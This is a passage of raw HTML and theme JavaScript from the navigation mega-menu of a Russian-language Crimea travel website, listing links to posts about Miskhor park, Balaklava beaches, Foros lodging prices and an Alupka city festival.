\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_22_696fd965d7503" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_23_696fd965d7554" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="240" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_24_696fd965d7596" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="37" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_25_696fd965d75d3" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="36" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_26_696fd965d760d" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="62" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696fd965d56e6" id="td_uid_27_696fd965d7647" data-td_block_id="td_uid_21_696fd965d56e6" data-td_filter_value="76" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></div></div><div id=td_uid_21_696fd965d56e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="База отдыха Прибой Крым Саки"/></a></div>                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal">База отдыха Прибой Крым Саки</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Форос Крым, частный сектор цены" title="Форос Крым частный сектор цены"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal">Форос Крым частный сектор цены</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляжи Балаклавы" title="Балаклава пляжи"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal">Балаклава пляжи</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696fd965d56e6" data-td_block_id="td_uid_21_696fd965d56e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_21_696fd965d56e6" data-td_block_id="td_uid_21_696fd965d56e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_696fd965e806d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696fd965e806d" ><script>var block_td_uid_28_696fd965e806d = new tdBlock();
block_td_uid_28_696fd965e806d.id = "td_uid_28_696fd965e806d";
block_td_uid_28_696fd965e806d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"97","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_696fd965e806d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_696fd965e806d_rand","tdc_css_class_style":"td_uid_28_696fd965e806d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_696fd965e806d.td_column_number = "3";
block_td_uid_28_696fd965e806d.block_type = "td_block_mega_menu";
block_td_uid_28_696fd965e806d.post_count = "5";
block_td_uid_28_696fd965e806d.found_posts = "28";
block_td_uid_28_696fd965e806d.header_color = "";
block_td_uid_28_696fd965e806d.ajax_pagination_infinite_stop = "";
block_td_uid_28_696fd965e806d.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_28_696fd965e806d);
</script><div id=td_uid_28_696fd965e806d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
